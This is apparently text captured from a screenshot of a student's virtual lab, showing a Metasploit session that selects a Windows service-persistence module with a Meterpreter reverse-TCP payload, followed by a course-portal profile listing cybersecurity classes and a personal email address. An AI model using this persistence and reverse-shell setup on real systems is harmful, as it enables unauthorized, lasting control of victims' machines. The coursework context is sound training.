 Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85% 1
use exploit/windows/persistence/linqpad_deserialization use exploit/windows/persistence/startup_folder
use exploit/windows/persistence/registry use exploit/windows/persistence/task_scheduler
msf exploit(multi/handler) > use exploit/windows/persistence/s
use exploit/windows/persistence/service use exploit/windows/persistence/startup_folder
msf exploit(multi/handler) > use exploit/windows/persistence/service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/persistence/service) > options
Module options (exploit/windows/persistence/service):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD Auto no Which method to register and start the service (Accepted: Auto, API,
PAYLOAD_NAME no Name of payload file to write. Random string as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_DISPLAY_NAME no The display name of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf exploit(windows/persistence/service) >
ALBERTO While She
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)